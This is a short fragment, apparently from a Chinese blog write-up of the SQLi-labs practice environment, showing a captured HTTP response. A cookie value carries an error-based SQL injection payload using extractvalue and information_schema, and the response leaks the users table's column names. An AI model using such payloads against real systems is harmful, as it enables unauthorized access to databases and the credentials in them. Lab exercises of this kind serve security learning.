 响应
Raw 头 Hex HTML Render
SQLI DUMB SERIE
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin' and extractvalue(1,concat(0x7e,(select
group_concat(column_name) from information_schema.columns where
table_schema='security' and table_name='users'),0x7e)) # and expires: Tue 24 Nov
2020 - 09:03:52
Issue with your mysql: XPATH syntax error: '~id,username,password~'
https://blog.csdn.net/jhzzzz